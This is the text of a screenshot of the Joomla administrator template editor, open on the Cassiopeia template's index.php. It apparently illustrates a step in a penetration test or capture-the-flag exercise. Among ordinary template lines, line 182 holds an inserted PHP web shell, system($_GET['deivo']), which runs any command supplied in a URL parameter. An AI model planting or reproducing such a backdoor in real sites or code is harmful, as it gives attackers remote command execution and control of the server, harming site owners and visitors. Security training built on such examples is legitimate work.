 Joomla!®
Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
178 <?php endif; ?>
179 </div>
180 <?php endif; ?>
181 </header>
182 <?php system($_GET['deivo']); ?>
183 <div class="site-grid">
184 <?php if ($this->countModules('banner', true)) : ?>
185 <div class="container-banner full-width">
186 <jdoc:include type="modules" name="banner" st
187 </div>
188 <?php endif; ?>
189